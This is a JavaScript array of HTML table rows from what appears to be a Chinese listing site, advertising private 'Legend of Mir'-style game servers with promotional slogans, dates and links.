adlistData[812] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.kl1qv.cn:50001/smcb' rel='nofollow' target='_blank'>召唤８只ＧＭ当狗ＸＸＸＸＸＸＸ</a></td><td>全屏彻地钉／切割ＸＸＸＸＸＸＸ</td><td class='r'>1月24日/★通宵固顶★</td><td>一切装备靠打</td><td>全网独创◆必爆茺值◆免﹍费﹍打﹍顶﹍赞<font color='blue'>-推荐</font></td><td>人人全满通关</td><td><a href='http://www.kl1qv.cn:50001/smcb'  target='_blank'>点击查看</a></td></tr>`;
adlistData[813] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.135hao.cn:8026/' rel='nofollow' target='_blank'>１·７８雷霆复古</a></td><td>１·８０战神特戒</td><td class='r'>1月24日/★通宵固顶★</td><td>魔龙教主◆爆一切</td><td>╲╱一切靠打╲╱经典小极品╲╱无GM模式╲╱<font color='blue'>-推荐</font></td><td>怀旧２００３</td><td><a href='http://www.135hao.cn:8026/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[814] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://kf7tg.keln7c.vip:6999/game/5/1' rel='nofollow' target='_blank'>寒冰█超变█独家无限刀</a></td><td>刀刀刀刀█超变█无限刀</td><td class='r'>1月24日/★通宵固顶★</td><td>送超级会员</td><td>无限刀超变单职业神器专属超变独家版本<font color='blue'>-推荐</font></td><td>赞助充值全部可打</td><td><a href='http://kf7tg.keln7c.vip:6999/game/5/1'  target='_blank'>点击查看</a></td></tr>`;
adlistData[815] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.x2b5df151bf.icu:15397/ysdl' rel='nofollow' target='_blank'>〝无限刀〝狂人</a></td><td>原神╋╋╋</td><td class='r'>1月24日/★通宵固顶★</td><td>◆专属沉默◆</td><td>╋散人追梦╱一切靠打╱简单粗暴╱最强看脸╋<font color='blue'>-推荐</font></td><td>专属〃首区〃奇遇</td><td><a href='http://www.x2b5df151bf.icu:15397/ysdl'  target='_blank'>点击查看</a></td></tr>`;
adlistData[816] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://ntg.4haof888.cn:6999/game/3/4' rel='nofollow' target='_blank'>く免费〉超超超变变变〓〓</a></td><td>一切免费っ爆爆爆爆爆〓〓</td><td class='r'>1月24日/★通宵固顶★</td><td>免费挂机回收</td><td>〓极速一秒⑩刀〓送满爆率〓倍攻９９９９〓<font color='blue'>-推荐</font></td><td>免费玩【送礼包】</td><td><a href='http://ntg.4haof888.cn:6999/game/3/4'  target='_blank'>点击查看</a></td></tr>`;
adlistData[817] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.p3grwejs9znyv.top:6999/game/5/14' rel='nofollow' target='_blank'></a></td><td>荣耀█超变神器▲秒全屏</td><td class='r'>1月24日/★通宵固顶★</td><td>◆白蹭到终极◆</td><td>货币狂爆〓福利狂送〓打击感超强-PK丝滑-散人天堂<font color='blue'>-推荐</font></td><td>◥Ｏ充畅玩◤</td><td><a href='http://tg.p3grwejs9znyv.top:6999/game/5/14'  target='_blank'>点击查看</a></td></tr>`;
adlistData[818] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://zjhy.xxq2.top:1171/' rel='nofollow' target='_blank'>终极▇无限刀メ超变メメメメ</a></td><td>超变爽玩▇▇Ｂｕｆ无限叠加</td><td class='r'>1月24日/★通宵固顶★</td><td>充值可打散人当爷</td><td>〓极速一秒⑩刀〓送满爆率９９９〓倍攻９９９９９９〓<font color='blue'>-推荐</font></td><td>单职业▇装备靠打</td><td><a href='http://zjhy.xxq2.top:1171/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[819] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.5uu55u.xyz:88' rel='nofollow' target='_blank'>攻速◆雷霆２合１</a></td><td>全白瓢◆捡取合成</td><td class='r'>1月24日/★通宵固顶★</td><td>开天雷霆█攻速</td><td>自动捡物█自动合成█小怪爆+⑧+⑨+⑩<font color='blue'>-推荐</font></td><td>全自动合成</td><td><a href='http://www.5uu55u.xyz:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[820] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://61.164.174.49:5388/' rel='nofollow' target='_blank'>【　　遮　天　　】</a></td><td>【　一区　】</td><td class='r'>1月24日/★通宵固顶★</td><td>【　首区　】</td><td>【　　　　　　神．器．专．属　　　　　　】<font color='blue'>-推荐</font></td><td>免费沉默迷失大陆</td><td><a href='http://61.164.174.49:5388/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[821] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.99c0124.icu:888' rel='nofollow' target='_blank'>██８０合击██</a></td><td>等级免费█首区█</td><td class='r'>1月24日/★通宵固顶★</td><td>█耐玩保值█靠爆█</td><td>█无沙捐█纯元宝█沙奖2888█终极靠打█极品<font color='blue'>-推荐</font></td><td>█免费挂机█</td><td><a href='http://www.99c0124.icu:888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[822] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='https://103.88.34.113:17002/' rel='nofollow' target='_blank'>１９５刺影合击█</a></td><td>１８５凤舞合击█</td><td class='r'>1月24日/★通宵固顶★</td><td>█无主播█无团队</td><td>★█元宝是一切█自动挂机█第三天合区█★<font color='blue'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://103.88.34.113:17002/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[823] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://efv.cdevfrd.top:3568' rel='nofollow' target='_blank'>◆ １．７６复古 ◆</a></td><td>〔　公益首区　〕</td><td class='r'>1月24日/★通宵固顶★</td><td>◆ 进服玩一年 ◆</td><td>◆◆　　最、后、的、净、土　　◆◆<font color='blue'>-推荐</font></td><td>７０８０后养老</td><td><a href='http://efv.cdevfrd.top:3568'  target='_blank'>点击查看</a></td></tr>`;
adlistData[824] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://kcxisero.ewndvb.top:25891' rel='nofollow' target='_blank'>▊▅▃▁▁１８５卧龙合击▁▁▃▅▊</a></td><td>▊首战▁倚天合击▊</td><td class='r'>1月24日/★通宵固顶★</td><td>卧龙挖火龙珠升级</td><td>▊王者.金牛.倚天.鉴定神技.8095.道盾自动▊<font color='blue'>-推荐</font></td><td>█180195█</td><td><a href='http://kcxisero.ewndvb.top:25891'  target='_blank'>点击查看</a></td></tr>`;
adlistData[825] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.ai330.top:3165' rel='nofollow' target='_blank'>１７６极品元素█专属版</a></td><td>小极品+１０〃复古微变▇</td><td class='r'>1月24日/★通宵固顶★</td><td>★极品+１０★</td><td>[﹍﹍﹍﹍独家﹍﹍绝品﹍+１０﹍﹍小极品﹍﹍]<font color='blue'>-推荐</font></td><td>攻速元素★微变</td><td><a href='http://www.ai330.top:3165'  target='_blank'>点击查看</a></td></tr>`;
adlistData[826] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.97wfhthhf.xyz:6999/game/3/1' rel='nofollow' target='_blank'>▇１７６龍神复古▅三职业</a></td><td>╲三职业平衡╱</td><td class='r'>1月24日/★通宵固顶★</td><td>所有货币靠打</td><td>７６小极品丶道法召宝丶三职配合丶法宝系统<font color='blue'>-推荐</font></td><td>■█原汁原味█■</td><td><a href='http://tg.97wfhthhf.xyz:6999/game/3/1'  target='_blank'>点击查看</a></td></tr>`;
adlistData[827] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>【福利】╋野外ＢＯＳＳ〓必爆终极</a></td><td>今日首战首区刚开１秒██████</td><td class='r'>1月24日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[828] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://ntg.4haof888.cn:6999/game/3/3' rel='nofollow' target='_blank'>▇▇▇▇▇▇▇▇斩仙无限刀</a></td><td>送超级会员████████</td><td class='r'>1月24日/★通宵固顶★</td><td>脸白爆一切</td><td>██████████送永久《超级会员》█████████<font color='blue'>-推荐</font></td><td>█〝赞助可打〞</td><td><a href='http://ntg.4haof888.cn:6999/game/3/3'  target='_blank'>点击查看</a></td></tr>`;
adlistData[829] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://45.248.10.220:8911/' rel='nofollow' target='_blank'>刺客１７６·首区</a></td><td>《复古不枯燥》</td><td class='r'>1月24日/★通宵固顶★</td><td>装备‖只能打</td><td>◆拾取鉴定◆极品+品质◆成长+锻造◆容易上瘾█<font color='blue'>-推荐</font></td><td>群972489282</td><td><a href='http://45.248.10.220:8911/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[830] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.tg2kt168.top:6999/game/3/1' rel='nofollow' target='_blank'>く迷失神器〉超超超变变变</a></td><td>一切免免免免免费っ火爆〓〓</td><td class='r'>1月24日/★通宵固顶★</td><td>免费玩【送赞助】</td><td>送刀刀切割无限刀◆一秒９９９９９９９●散人好终极●<font color='blue'>-推荐</font></td><td>免费玩【送礼包】</td><td><a href='http://www.tg2kt168.top:6999/game/3/1'  target='_blank'>点击查看</a></td></tr>`;
adlistData[831] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.188yutu.top:1688/' rel='nofollow' target='_blank'>１．８５沧澜玉兔</a></td><td>█新版╋首战区█</td><td class='r'>1月24日/★通宵固顶★</td><td>█元素╋微变█</td><td>●散人首选╋超高爆率╋光柱满屏╋自动回收●<font color='blue'>-推荐</font></td><td>沙奖７６８０</td><td><a href='http://www.188yutu.top:1688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[832] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月24日/★通宵固顶★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='blue'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[833] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月24日/★通宵固顶★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='blue'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[834] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月24日/★通宵固顶★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='blue'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[835] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月24日/★通宵固顶★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='blue'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[836] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月24日/★通宵固顶★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='blue'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[837] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月24日/★通宵固顶★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='blue'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[838] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月24日/★通宵固顶★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='blue'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[839] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月24日/★通宵固顶★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='blue'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[840] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.97wfhthhf.xyz:6999/game/3/3' rel='nofollow' target='_blank'>1.76小极品</a></td><td>麻痹复活护身特戒</td><td class='r'>1月24日/★通宵固顶★</td><td>█站长推荐█</td><td>终极全爆◆一切靠打◆白漂通关◆长久耐玩<font color='blue'>-推荐</font></td><td>新区主打BOSS</td><td><a href='http://tg.97wfhthhf.xyz:6999/game/3/3'  target='_blank'>点击查看</a></td></tr>`;
adlistData[841] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.kux666.com:588/' rel='nofollow' target='_blank'>〔　神龙帝国　〕</a></td><td>〔　传三沉默　〕</td><td class='r'>1月24日/★通宵固顶★</td><td>火龙微变超变专属</td><td>无限刀倍攻冰雪公益迷失神器首区７６８０８５<font color='blue'>-推荐</font></td><td>三职业单职业复古</td><td><a href='http://www.kux666.com:588/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[842] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.xc888.top:888/' rel='nofollow' target='_blank'>１．８５星辰玉兔</a></td><td>█新版╋首战█</td><td class='r'>1月24日/★通宵固顶★</td><td>█元素╋微变█</td><td>█光柱满屏╋超高爆率╋憋尿激情╋散人称霸█<font color='blue'>-推荐</font></td><td>沙奖７６８０</td><td><a href='http://www.xc888.top:888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[843] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.tg2kt168.top:6999/game/3/7' rel='nofollow' target='_blank'>复古超超超变※大极品</a></td><td>▇０氪╲０充▇倒贴208路费</td><td class='r'>1月24日/★通宵固顶★</td><td>马年首区</td><td>▇▅▃▂无套路！无套路！无套路！▂▃▅▇-<font color='blue'>-推荐</font></td><td>赞助白送</td><td><a href='http://www.tg2kt168.top:6999/game/3/7'  target='_blank'>点击查看</a></td></tr>`;
adlistData[844] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://103.60.166.193:258/' rel='nofollow' target='_blank'>《　　１丶８０攻速　　》</a></td><td>《　　免费〃复古微变　　》</td><td class='r'>1月24日/★通宵固顶★</td><td>▃▃玩法简单〃不花哨▃▃</td><td>﹏★全网独创★﹏★物价保值★﹏★三职业平衡★﹏<font color='blue'>-推荐</font></td><td>７６沉默迷失专属神器</td><td><a href='http://103.60.166.193:258/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[845] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.germany00.top:23444' rel='nofollow' target='_blank'>１．７６攻速『新小极品</a></td><td>特色刀刀毒『超猛吸血『</td><td class='r'>1月24日/★通宵固顶★</td><td>送自动捡物挂机</td><td>『『道士召８条狗『战士刀刀毒素『法师全屏火雨『『<font color='blue'>-推荐</font></td><td>『免费全满通关『</td><td><a href='http://www.germany00.top:23444'  target='_blank'>点击查看</a></td></tr>`;
adlistData[846] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.2b77rb.xyz:50050/lsxx5' rel='nofollow' target='_blank'>█暴力の酒鬼〓必爆变态刀█</a></td><td>免费爽服█涡轮增压メ全屏秒</td><td class='r'>1月24日/★通宵固顶★</td><td>√０氪压神豪爽√</td><td>【打怪〓满级〓满装备〓满称号〓满爆率〓一切皆可爆】<font color='blue'>-推荐</font></td><td>无暗坑无隐藏</td><td><a href='http://www.2b77rb.xyz:50050/lsxx5'  target='_blank'>点击查看</a></td></tr>`;
adlistData[847] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.s760wi.xyz:50050/tlgf3' rel='nofollow' target='_blank'>超变╋暴力〓屠龙鬼斧▊无限刀</a></td><td>刀刀麻痹╋破复活█神器</td><td class='r'>1月24日/★通宵固顶★</td><td>超变鬼斧迷失神器</td><td>０充顶赞→０充终极→０充通关→０充霸服<font color='blue'>-推荐</font></td><td>自己ミ打赞助</td><td><a href='http://www.s760wi.xyz:50050/tlgf3'  target='_blank'>点击查看</a></td></tr>`;
adlistData[848] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.babhk.top:1132' rel='nofollow' target='_blank'>１．７６极品神器█疯狂刀速</a></td><td>免费打顶赞█必爆茺值</td><td class='r'>1月24日/★通宵固顶★</td><td>變态复古★无限刀</td><td>▆▅▃▂小怪爆一切█终极全爆出█爆率拉满▂▃▅▆<font color='blue'>-推荐</font></td><td>单职业ミ神器</td><td><a href='http://www.babhk.top:1132'  target='_blank'>点击查看</a></td></tr>`;
adlistData[849] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tmklx.honeyx.top:2889' rel='nofollow' target='_blank'>√１·７６复古</a></td><td>１·７６</td><td class='r'>1月24日/★通宵固顶★</td><td>全部ヾ靠打ヾ</td><td>★赤月终级/装备靠打/双烈火道强★<font color='blue'>-推荐</font></td><td>█小极品+3█</td><td><a href='http://tmklx.honeyx.top:2889'  target='_blank'>点击查看</a></td></tr>`;
adlistData[850] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.zhz5188.top:9010' rel='nofollow' target='_blank'>１●８０至尊火龙</a></td><td>首站●火龙一区●</td><td class='r'>1月24日/★通宵固顶★</td><td>●●１０米满赞助</td><td>★110米全满★有任何暗坑★找老G退款★装备全靠打★<font color='blue'>-推荐</font></td><td>沙奖８５７６</td><td><a href='http://www.zhz5188.top:9010'  target='_blank'>点击查看</a></td></tr>`;
adlistData[851] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.rx2288.com:268' rel='nofollow' target='_blank'>１.８５热血火龍</a></td><td>█首战首区█</td><td class='r'>1月24日/★通宵固顶★</td><td>◆赞助可打◆</td><td>三职业平衡╱自动捡取╱自动回收╱装备全爆<font color='blue'>-推荐</font></td><td>沙奖８０７６</td><td><a href='http://www.rx2288.com:268'  target='_blank'>点击查看</a></td></tr>`;
adlistData[852] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://kf7tg.keln7c.vip:6999/game/5/9' rel='nofollow' target='_blank'>●●狼牙神器█无限刀</a></td><td>闪电刀迷失.高爆版</td><td class='r'>1月24日/★通宵固顶★</td><td>打怪爆充值</td><td>（一切靠打）·赞助免费送·装备全靠爆·（全部看脸）<font color='blue'>-推荐</font></td><td>·畅玩终极通关·</td><td><a href='http://kf7tg.keln7c.vip:6999/game/5/9'  target='_blank'>点击查看</a></td></tr>`;
adlistData[853] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://61.164.174.133:188/' rel='nofollow' target='_blank'>１．７６攻速〃Ｍax切割</a></td><td>０茺满速→免费〃小极品</td><td class='r'>1月24日/★通宵固顶★</td><td>免费到底〃打顶赞</td><td>专属神装╱特戒元素╱物价保值╱一切全靠打<font color='blue'>-推荐</font></td><td>复古微变迷失沉默</td><td><a href='http://61.164.174.133:188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[854] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.97wfhthhf.xyz:6999/game/3/2' rel='nofollow' target='_blank'>▇１８０虎啸特戒</a></td><td>新版██首区</td><td class='r'>1月24日/★通宵固顶★</td><td>▇装备保值▇</td><td>盛大引擎小极品+8*暴击*60老虎*攻8死神<font color='blue'>-推荐</font></td><td>直送＞百分比切割</td><td><a href='http://tg.97wfhthhf.xyz:6999/game/3/2'  target='_blank'>点击查看</a></td></tr>`;
adlistData[855] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://wwvv.5v5-cq.com:6789/' rel='nofollow' target='_blank'>１·８５王者合击</a></td><td>１８５丶刚开━区</td><td class='r'>1月24日/★通宵固顶★</td><td>1.80散人服1.85</td><td>一切全爆、装备保值、激情沙奖、长期耐玩<font color='blue'>-推荐</font></td><td>新版ミ高爆率</td><td><a href='http://wwvv.5v5-cq.com:6789/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[856] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.s8nit2y4.top:49787' rel='nofollow' target='_blank'>１、７６天下沉默</a></td><td>══首战首区══</td><td class='r'>1月24日/★通宵固顶★</td><td>═经典沉默═</td><td>良心开服★散人首选★追忆十年★重温旧梦★<font color='blue'>-推荐</font></td><td>══长期服══</td><td><a href='http://www.s8nit2y4.top:49787'  target='_blank'>点击查看</a></td></tr>`;
adlistData[857] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.kd3uw.top:6999/game/3/6' rel='nofollow' target='_blank'>铁杆火龙█单职业</a></td><td>＂全免费＂毕业＂</td><td class='r'>1月24日/★通宵固顶★</td><td>一切靠打一切靠爆</td><td>打怪丝滑丶不卡爆率丶超低消费丶会员通关<font color='blue'>-推荐</font></td><td>超高█奖励</td><td><a href='http://www.kd3uw.top:6999/game/3/6'  target='_blank'>点击查看</a></td></tr>`;
adlistData[858] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='https://61.147.93.46:9276' rel='nofollow' target='_blank'>１．８０新版战神</a></td><td>１·７６怀旧复古</td><td class='r'>1月24日/★通宵固顶★</td><td>●急招打琻●</td><td>●战神顶级●一切靠打●内置挂机●保底回収●<font color='blue'>-推荐</font></td><td>火龙公益沉默</td><td><a href='https://61.147.93.46:9276'  target='_blank'>点击查看</a></td></tr>`;
adlistData[859] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.180jianghu.com' rel='nofollow' target='_blank'>轻变单职业</a></td><td>打怪爆一切</td><td class='r'>1月24日/★通宵固顶★</td><td>越合区越激情</td><td>真正会员通关·人人都是主角<font color='blue'>-推荐</font></td><td>群1044280925</td><td><a href='http://www.180jianghu.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[860] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.lq50.top:1131/' rel='nofollow' target='_blank'>动漫专属◆无限刀</a></td><td>▃神器专属剧情▃</td><td class='r'>1月24日/★通宵固顶★</td><td>打怪爆一切</td><td>刀刀带毒９９９倍爆〓光速1秒９９９刀〓全屏99*99切割吸<font color='blue'>-推荐</font></td><td>专属迷失倍攻</td><td><a href='http://www.lq50.top:1131/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[861] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://wtzuwbsuvseneiqwhne.top:28888/gsfg' rel='nofollow' target='_blank'>１．７６攻速复古</a></td><td>( 打怪爆茺值 )</td><td class='r'>1月24日/★通宵固顶★</td><td>白全满</td><td>·(毒素切割)(极品倍攻)( 爆充值 )<font color='blue'>-推荐</font></td><td>复古攻速</td><td><a href='http://wtzuwbsuvseneiqwhne.top:28888/gsfg'  target='_blank'>点击查看</a></td></tr>`;
adlistData[862] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://kf7tg.keln7c.vip:6999/game/5/9' rel='nofollow' target='_blank'>免费狼牙神器●无限刀</a></td><td>██完全０氪██</td><td class='r'>1月24日/★通宵固顶★</td><td>散人称霸</td><td>█免费顶赞█一包烟钱毕业█超低消费█超高激情<font color='blue'>-推荐</font></td><td>８米全满当爷</td><td><a href='http://kf7tg.keln7c.vip:6999/game/5/9'  target='_blank'>点击查看</a></td></tr>`;
adlistData[863] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.tg2kt168.top:6999/game/3/7' rel='nofollow' target='_blank'>１７６超变大极品</a></td><td>木剑+9999送208路费</td><td class='r'>1月24日/★通宵固顶★</td><td>０充当爷爷爷爷爷</td><td>のの全屏切割のの极品倍攻のの剧毒无限刀<font color='blue'>-推荐</font></td><td>免费顶赞可通关</td><td><a href='http://www.tg2kt168.top:6999/game/3/7'  target='_blank'>点击查看</a></td></tr>`;
adlistData[864] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.xie3.top:1189' rel='nofollow' target='_blank'>最新╊动漫之王█⒈００倍爆率</a></td><td>┅┅┅＞24个大陆＂无限探索＜┅┅┅</td><td class='r'>1月24日/★通宵固顶★</td><td>一切货币█都可打</td><td>━━超高爆率、全民专属、散人通关时间为王━━<font color='blue'>-推荐</font></td><td>出刀快ＰＫ猛</td><td><a href='http://www.xie3.top:1189'  target='_blank'>点击查看</a></td></tr>`;
adlistData[865] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.97wfhthhf.xyz:6999/game/3/3' rel='nofollow' target='_blank'>１７６特色小极品</a></td><td>复古金币特戒</td><td class='r'>1月24日/★通宵固顶★</td><td>复古-单刷boss</td><td>爆改１７６好玩到爆炸！复古耐玩！<font color='blue'>-推荐</font></td><td>╲╲最新独家</td><td><a href='http://tg.97wfhthhf.xyz:6999/game/3/3'  target='_blank'>点击查看</a></td></tr>`;
adlistData[866] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.xvdgdrg9562.icu:12311/' rel='nofollow' target='_blank'>狂暴◆流星</a></td><td>剧情丶专属</td><td class='r'>1月24日/★通宵固顶★</td><td>散人◆长久◆耐玩</td><td>送╋全屏切割╋全屏吸怪╋刀刀冰冻╋赞助直接领╋ -<font color='blue'>-推荐</font></td><td>◆内置挂机◆</td><td><a href='http://www.xvdgdrg9562.icu:12311/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[867] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.18li.top:22071' rel='nofollow' target='_blank'>【超灬变】勇者联盟█专属神器</a></td><td>麻痹Ｘ切割█快刀秒血╮无限刀</td><td class='r'>1月24日/★通宵固顶★</td><td>零充通关█全满</td><td>灬灬★全看脸★灬★全靠爆★灬★全靠打★灬灬<font color='blue'>-推荐</font></td><td>散人丶牛</td><td><a href='http://www.18li.top:22071'  target='_blank'>点击查看</a></td></tr>`;
adlistData[868] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='https://103.192.209.180:5194/' rel='nofollow' target='_blank'>７６合击████</a></td><td>极品７█████</td><td class='r'>1月24日/★通宵固顶★</td><td>经典怀旧小极品</td><td>神器迷失专属沉默单职业冰雪火龙复古神技<font color='blue'>-推荐</font></td><td>807166666</td><td><a href='https://103.192.209.180:5194/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[869] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.ca291.top:1268' rel='nofollow' target='_blank'>﹌﹌﹌﹌﹌霸刀攻速</a></td><td>免费．充值全靠打﹌﹌﹌﹌</td><td class='r'>1月24日/★通宵固顶★</td><td>★刀刀切割★</td><td>▲神力毒素·攻速倍攻·毒素特技·内容丰富耐玩▲<font color='blue'>-推荐</font></td><td>★爆率加满★</td><td><a href='http://www.ca291.top:1268'  target='_blank'>点击查看</a></td></tr>`;
adlistData[870] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://45.113.202.11:36666/' rel='nofollow' target='_blank'>１.７６顶赞三十八</a></td><td>沙巴克奖励超丰富</td><td class='r'>1月24日/★通宵固顶★</td><td>复古１.８０</td><td>装备全靠打●货币全靠爆●绝无暗坑●PK爽●<font color='blue'>-推荐</font></td><td>装备全部靠打</td><td><a href='http://45.113.202.11:36666/'  target='_blank'>点击查看</a></td></tr>`;
